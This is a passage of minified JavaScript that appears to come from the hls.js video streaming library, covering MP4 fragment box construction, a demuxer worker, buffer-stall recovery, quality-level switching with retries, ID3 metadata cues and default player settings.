i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(){i(this,t)}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=Math.pow(2,32)-1,n=function(){function t(){i(this,t)}return t.init=function(){t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};var e=void 0;for(e in t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=n,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var o=new Uint8Array([105,115,111,109]),s=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,o,l,o,s),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,a))},t.box=function(t){for(var e=Array.prototype.slice.call(arguments,1),r=8,i=e.length,a=i,n=void 0;i--;)r+=e[i].byteLength;for(n=new Uint8Array(r),n[0]=r>>24&255,n[1]=r>>16&255,n[2]=r>>8&255,n[3]=255&r,n.set(t,4),i=0,r=8;i<a;i++)n.set(e[i],r),r+=e[i].byteLength;return n},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,r,i){return t.box(t.types.moof,t.mfhd(e),t.traf(i,r))},t.moov=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trak(e[r]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(i).concat(t.mvex(e)))},t.mvex=function(e){for(var r=e.length,i=[];r--;)i[r]=t.trex(e[r]);return t.box.apply(null,[t.types.mvex].concat(i))},t.mvhd=function(e,r){r*=e;var i=Math.floor(r/(a+1)),n=Math.floor(r%(a+1)),o=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,i>>24,i>>16&255,i>>8&255,255&i,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,o)},t.sdtp=function(e){var r=e.samples||[],i=new Uint8Array(4+r.length),a=void 0,n=void 0;for(n=0;n<r.length;n++)a=r[n].flags,i[n+4]=a.dependsOn<<4|a.isDependedOn<<2|a.hasRedundancy;return t.box(t.types.sdtp,i)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var r=[],i=[],a=void 0,n=void 0,o=void 0;for(a=0;a<e.sps.length;a++)n=e.sps[a],o=n.byteLength,r.push(o>>>8&255),r.push(255&o),r=r.concat(Array.prototype.slice.call(n));for(a=0;a<e.pps.length;a++)n=e.pps[a],o=n.byteLength,i.push(o>>>8&255),i.push(255&o),i=i.concat(Array.prototype.slice.call(n));var s=t.box(t.types.avcC,new Uint8Array([1,r[3],r[4],r[5],255,224|e.sps.length].concat(r).concat([e.pps.length]).concat(i))),l=e.width,u=e.height,d=e.pixelRatio[0],c=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),s,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([d>>24,d>>16&255,d>>8&255,255&d,c>>24,c>>16&255,c>>8&255,255&c])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var r=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var r=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))},t.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var r=e.id,i=e.duration*e.timescale,n=e.width,o=e.height,s=Math.floor(i/(a+1)),l=Math.floor(i%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,o>>8&255,255&o,0,0]))},t.traf=function(e,r){var i=t.sdtp(e),n=e.id,o=Math.floor(r/(a+1)),s=Math.floor(r%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,s>>24,s>>16&255,s>>8&255,255&s])),t.trun(e,i.length+16+20+8+16+8+8),i)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var r=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,r){var i=e.samples||[],a=i.length,n=12+16*a,o=new Uint8Array(n),s=void 0,l=void 0,u=void 0,d=void 0,c=void 0,h=void 0;for(r+=8+n,o.set([0,0,15,1,a>>>24&255,a>>>16&255,a>>>8&255,255&a,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),s=0;s<a;s++)l=i[s],u=l.duration,d=l.size,c=l.flags,h=l.cts,o.set([u>>>24&255,u>>>16&255,u>>>8&255,255&u,d>>>24&255,d>>>16&255,d>>>8&255,255&d,c.isLeading<<2|c.dependsOn,c.isDependedOn<<6|c.hasRedundancy<<4|c.paddingValue<<1|c.isNonSync,61440&c.degradPrio,15&c.degradPrio,h>>>24&255,h>>>16&255,h>>>8&255,255&h],12+16*s);return t.box(t.types.trun,o)},t.initSegment=function(e){t.types||t.init();var r=t.moov(e),i=void 0;return i=new Uint8Array(t.FTYP.byteLength+r.byteLength),i.set(t.FTYP),i.set(r,t.FTYP.byteLength),i},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(1),n=function(){function t(e){i(this,t),this.observer=e}return t.prototype.destroy=function(){},t.prototype.resetTimeStamp=function(){},t.prototype.resetInitSegment=function(){},t.prototype.remux=function(t,e,r,i,n,o,s,l){var u=this.observer,d="";t&&(d+="audio"),e&&(d+="video"),u.trigger(a.a.FRAG_PARSING_DATA,{data1:l,startPTS:n,startDTS:n,type:d,hasAudio:!!t,hasVideo:!!e,nb:1,dropped:0}),u.trigger(a.a.FRAG_PARSED)},t}();e.a=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(22),a=r(1),n=r(0),o=r(13),s=r.n(o),l=function(t){var e=new s.a;e.trigger=function(t){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];e.emit.apply(e,[t,t].concat(i))},e.off=function(t){for(var r=arguments.length,i=Array(r>1?r-1:0),a=1;a<r;a++)i[a-1]=arguments[a];e.removeListener.apply(e,[t].concat(i))};var r=function(e,r){t.postMessage({event:e,data:r})};t.addEventListener("message",function(a){var o=a.data;switch(o.cmd){case"init":var s=JSON.parse(o.config);t.demuxer=new i.a(e,o.typeSupported,s,o.vendor);try{Object(n.a)(!0===s.debug)}catch(t){console.warn("demuxerWorker: unable to enable logs")}r("init",null);break;case"demux":t.demuxer.push(o.data,o.decryptdata,o.initSegment,o.audioCodec,o.videoCodec,o.timeOffset,o.discontinuity,o.trackSwitch,o.contiguous,o.duration,o.accurateTimeOffset,o.defaultInitPTS)}}),e.on(a.a.FRAG_DECRYPTED,r),e.on(a.a.FRAG_PARSING_INIT_SEGMENT,r),e.on(a.a.FRAG_PARSED,r),e.on(a.a.ERROR,r),e.on(a.a.FRAG_PARSING_METADATA,r),e.on(a.a.FRAG_PARSING_USERDATA,r),e.on(a.a.INIT_PTS_FOUND,r),e.on(a.a.FRAG_PARSING_DATA,function(e,r){var i=[],a={event:e,data:r};r.data1&&(a.data1=r.data1.buffer,i.push(r.data1.buffer),delete r.data1),r.data2&&(a.data2=r.data2.buffer,i.push(r.data2.buffer),delete r.data2),t.postMessage(a,i)})};e.default=l},function(t,e,r){"use strict";function i(t,e,r){if(!Array.isArray(t)||!t.length||!Object(s.a)(e))return null;if(e<t[0].programDateTime)return null;if(e>=t[t.length-1].endProgramDateTime)return null;r=r||0;for(var i=0;i<t.length;++i){var a=t[i];if(o(e,r,a))return a}return null}function a(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,a=t?e[t.sn-e[0].sn+1]:null;return a&&!n(r,i,a)?a:l.a.search(e,n.bind(null,r,i))}function n(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments[2],i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function o(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.endProgramDateTime-i>t}e.a=i,e.b=a;var s=r(3),l=r(7)},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(8),n=r(2),o=r(1),s=r(0),l=function(){function t(e,r,a,n){i(this,t),this.config=e,this.media=r,this.fragmentTracker=a,this.hls=n,this.stallReported=!1}return t.prototype.poll=function(t,e){var r=this.config,i=this.media,n=i.currentTime,o=window.performance.now();if(n!==t)return this.stallReported&&(s.b.warn("playback not stuck anymore @"+n+", after "+Math.round(o-this.stalled)+"ms"),this.stallReported=!1),this.stalled=null,void(this.nudgeRetry=0);if(!(i.ended||!i.buffered.length||i.readyState>2||i.seeking&&a.a.isBuffered(i,n))){var l=o-this.stalled,u=a.a.bufferInfo(i,n,r.maxBufferHole);if(!this.stalled)return void(this.stalled=o);l>=1e3&&this._reportStall(u.len),this._tryFixBufferStall(u,l)}},t.prototype._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,a=this.media,n=a.currentTime,o=i.getPartialFragment(n);o&&this._trySkipBufferHole(o),t.len>.5&&e>1e3*r.highBufferWatchdogPeriod&&(this.stalled=null,this._tryNudgeBuffer())},t.prototype._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,s.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer"),e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},t.prototype._trySkipBufferHole=function(t){for(var e=this.hls,r=this.media,i=r.currentTime,a=0,l=0;l<r.buffered.length;l++){var u=r.buffered.start(l);if(i>=a&&i<u)return r.currentTime=Math.max(u,r.currentTime+.1),s.b.warn("skipping hole, adjusting currentTime from "+i+" to "+r.currentTime),this.stalled=null,void e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+i+" to "+r.currentTime,frag:t});a=r.buffered.end(l)}},t.prototype._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<t.nudgeMaxRetry){var l=i+a*t.nudgeOffset;s.b.log("adjust currentTime from "+i+" to "+l),r.currentTime=l,e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else s.b.error("still stuck in high buffer @"+i+" after "+t.nudgeMaxRetry+", raise fatal error"),e.trigger(o.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(0),u=r(2),d=r(20),c=r(16),h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MANIFEST_LOADED,o.a.LEVEL_LOADED,o.a.AUDIO_TRACK_SWITCHED,o.a.FRAG_LOADED,o.a.ERROR));return n.canload=!1,n.currentLevelIndex=null,n.manualLevelIndex=-1,n.timer=null,n}return n(e,t),e.prototype.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},e.prototype.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},e.prototype.startLoad=function(){var t=this._levels;this.canload=!0,this.levelRetryCount=0,t&&t.forEach(function(t){t.loadError=0;var e=t.details;e&&e.live&&(t.details=void 0)}),null!==this.timer&&this.loadLevel()},e.prototype.stopLoad=function(){this.canload=!1},e.prototype.onManifestLoaded=function(t){var e=[],r=void 0,i={},a=null,n=!1,s=!1,h=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),f=[];if(t.levels.forEach(function(t){t.loadError=0,t.fragmentError=!1,n=n||!!t.videoCodec,s=s||!!t.audioCodec||!(!t.attrs||!t.attrs.AUDIO),h&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0),a=i[t.bitrate],a?a.url.push(t.url):(t.url=[t.url],t.urlId=0,i[t.bitrate]=t,e.push(t)),t.attrs&&t.attrs.AUDIO&&Object(c.a)(a||t,"audio",t.attrs.AUDIO),t.attrs&&t.attrs.SUBTITLES&&Object(c.a)(a||t,"text",t.attrs.SUBTITLES)}),n&&s&&(e=e.filter(function(t){return!!t.videoCodec})),e=e.filter(function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||Object(d.a)(e))&&(!r||Object(d.a)(r))}),t.audioTracks&&(f=t.audioTracks.filter(function(t){return!t.audioCodec||Object(d.a)(t.audioCodec,"audio")}),f.forEach(function(t,e){t.id=e})),e.length>0){r=e[0].bitrate,e.sort(function(t,e){return t.bitrate-e.bitrate}),this._levels=e;for(var p=0;p<e.length;p++)if(e[p].bitrate===r){this._firstLevel=p,l.b.log("manifest loaded,"+e.length+" level(s) found, first bitrate:"+r);break}this.hls.trigger(o.a.MANIFEST_PARSED,{levels:e,audioTracks:f,firstLevel:this._firstLevel,stats:t.stats,audio:s,video:n,altAudio:f.length>0&&n})}else this.hls.trigger(o.a.ERROR,{type:u.b.MEDIA_ERROR,details:u.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},e.prototype.setLevelInternal=function(t){var e=this._levels,r=this.hls;if(t>=0&&t<e.length){if(this.clearTimer(),this.currentLevelIndex!==t){l.b.log("switching to level "+t),this.currentLevelIndex=t;var i=e[t];i.level=t,r.trigger(o.a.LEVEL_SWITCHING,i)}var a=e[t],n=a.details;if(!n||n.live){var s=a.urlId;r.trigger(o.a.LEVEL_LOADING,{url:a.url[s],level:t,id:s})}}else r.trigger(o.a.ERROR,{type:u.b.OTHER_ERROR,details:u.a.LEVEL_SWITCH_ERROR,level:t,fatal:!1,reason:"invalid level idx"})},e.prototype.onError=function(t){if(t.fatal)return void(t.type===u.b.NETWORK_ERROR&&this.clearTimer());var e=!1,r=!1,i=void 0;switch(t.details){case u.a.FRAG_LOAD_ERROR:case u.a.FRAG_LOAD_TIMEOUT:case u.a.KEY_LOAD_ERROR:case u.a.KEY_LOAD_TIMEOUT:i=t.frag.level,r=!0;break;case u.a.LEVEL_LOAD_ERROR:case u.a.LEVEL_LOAD_TIMEOUT:i=t.context.level,e=!0;break;case u.a.REMUX_ALLOC_ERROR:i=t.level,e=!0}void 0!==i&&this.recoverLevel(t,i,e,r)},e.prototype.recoverLevel=function(t,e,r,i){var a=this,n=this.hls.config,o=t.details,s=this._levels[e],u=void 0,d=void 0,c=void 0;if(s.loadError++,s.fragmentError=i,r){if(!(this.levelRetryCount+1<=n.levelLoadingMaxRetry))return l.b.error("level controller, cannot recover from "+o+" error"),this.currentLevelIndex=null,this.clearTimer(),void(t.fatal=!0);d=Math.min(Math.pow(2,this.levelRetryCount)*n.levelLoadingRetryDelay,n.levelLoadingMaxRetryTimeout),this.timer=setTimeout(function(){return a.loadLevel()},d),t.levelRetry=!0,this.levelRetryCount++,l.b.warn("level controller, "+o+", retry in "+d+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&(u=s.url.length,u>1&&s.loadError<u?(s.urlId=(s.urlId+1)%u,s.details=void 0,l.b.warn("level controller, "+o+" for level "+e+": switching to redundant URL-id "+s.urlId)):-1===this.manualLevelIndex?(c=0===e?this._levels.length-1:e-1,l.b.warn("level controller, "+o+": switch to "+c),this.hls.nextAutoLevel=this.currentLevelIndex=c):i&&(l.b.warn("level controller, "+o+": reload a fragment"),this.currentLevelIndex=null))},e.prototype.onFragLoaded=function(t){var e=t.frag;if(void 0!==e&&"main"===e.type){var r=this._levels[e.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},e.prototype.onLevelLoaded=function(t){var e=this,r=t.level;if(r===this.currentLevelIndex){var i=this._levels[r];i.fragmentError||(i.loadError=0,this.levelRetryCount=0);var a=t.details;if(a.live){var n=1e3*(a.averagetargetduration?a.averagetargetduration:a.targetduration),o=n,s=i.details;s&&a.endSN===s.endSN&&(o/=2,l.b.log("same live playlist, reload twice faster")),o-=g.now()-t.stats.trequest,o=Math.max(n/2,Math.round(o)),l.b.log("live playlist, reload in "+Math.round(o)+" ms"),this.timer=setTimeout(function(){return e.loadLevel()},o)}else this.clearTimer()}},e.prototype.onAudioTrackSwitched=function(t){var e=this.hls.audioTracks[t.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){var i=r.audioGroupIds.findIndex(function(t){return t===e});i!==r.urlId&&(r.urlId=i,this.startLoad())}},e.prototype.loadLevel=function(){if(l.b.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var t=this._levels[this.currentLevelIndex];if("object"===(void 0===t?"undefined":h(t))&&t.url.length>0){var e=this.currentLevelIndex,r=t.urlId,i=t.url[r];l.b.log("Attempt loading level index "+e+" with URL-id "+r),this.hls.trigger(o.a.LEVEL_LOADING,{url:i,level:e,id:r})}}},f(e,[{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;e&&(t=Math.min(t,e.length-1),this.currentLevelIndex===t&&e[t].details||this.setLevelInternal(t))}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(s.a);e.a=v},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(9),u=r(27),d=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MEDIA_ATTACHED,o.a.MEDIA_DETACHING,o.a.FRAG_PARSING_METADATA));return n.id3Track=void 0,n.media=void 0,n}return n(e,t),e.prototype.destroy=function(){s.a.prototype.destroy.call(this)},e.prototype.onMediaAttached=function(t){this.media=t.media,this.media},e.prototype.onMediaDetaching=function(){Object(u.a)(this.id3Track),this.id3Track=void 0,this.media=void 0},e.prototype.getID3Track=function(t){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return Object(u.b)(r,this.media),r}return this.media.addTextTrack("metadata","id3")},e.prototype.onFragParsingMetadata=function(t){var e=t.frag,r=t.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=l.a.getID3Frames(r[a].data);if(n){var o=r[a].pts,s=a<r.length-1?r[a+1].pts:e.endPTS;o===s&&(s+=1e-4);for(var u=0;u<n.length;u++){var d=n[u];if(!l.a.isTimeStampFrame(d)){var c=new i(o,s,"");c.value=d,this.id3Track.addCue(c)}}}}},e}(s.a);e.a=d},function(t,e,r){"use strict";function i(){var t=Object(a.a)(),e=window.SourceBuffer||window.WebKitSourceBuffer,r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}e.a=i;var a=r(15)},function(t,e,r){"use strict";r.d(e,"a",function(){return v});var i=r(56),a=r(59),n=r(60),o=r(61),s=r(62),l=r(63),u=r(64),d=r(65),c=r(67),h=r(71),f=r(72),p=r(73),g=r(74),v={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:s.a,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:i.a,bufferController:a.a,capLevelController:n.a,fpsController:o.a,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,requestMediaKeySystemAccessFunc:g.a};v.subtitleStreamController=f.a,v.subtitleTrackController=h.a,v.timelineController=c.a,v.cueHandler=d,v.enableCEA708Captions=!0,v.enableWebVTT=!0,v.captionsTextTrack1Label="English",v.captionsTextTrack1LanguageCode="en",v.captionsTextTrack2Label="Spanish",v.captionsTextTrack2LanguageCode="es",v.audioStreamController=u.a,v.audioTrackController=l.a,v.emeController=p.a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been 